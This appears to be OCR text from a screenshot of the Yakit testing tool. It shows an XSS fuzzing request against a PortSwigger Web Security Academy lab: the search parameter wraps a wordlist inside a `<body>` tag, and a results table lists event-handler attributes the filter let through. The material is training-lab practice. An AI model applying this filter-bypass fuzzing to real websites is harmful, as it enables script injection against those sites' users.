 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 GET /?search=<body+{{file:line
(D:\luke\ctf\webtool\tool\Yakit\yakit-projects\temp\tmp1585746186.txt)}}> HTTP/1.1
2 Host ? : 0a0900ba03d4a87980091c2a00890047.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a0900ba03d4a87980091c2a00890047.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: session=sgVWx2Wbf6PzkBLfbx56wdcI6bhQJggj
18
19
成功[114] 失败[24] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
2 GET 200 6408 349 onbeforetoggle
9 GET 200 6402 352 oncancel
13 GET 200 6407 341 onbeforeinput
22 GET 200 6428 330 oncontentvisibi
23 GET 200 6403 342 oncommand
24 GET 200 6436 336 oncontentvisibi
33 GET 200 6404 340 ondragexit
48 GET 200 6404 346 onformdata
50 GET 200 6406 337 ongestureend
51 GET 200 6409 342 ongesturechan
58 GET 200 6408 346 ongesturestart
88 GET 200 6405 388 onscrollend
89 GET 200 6402 358 onresize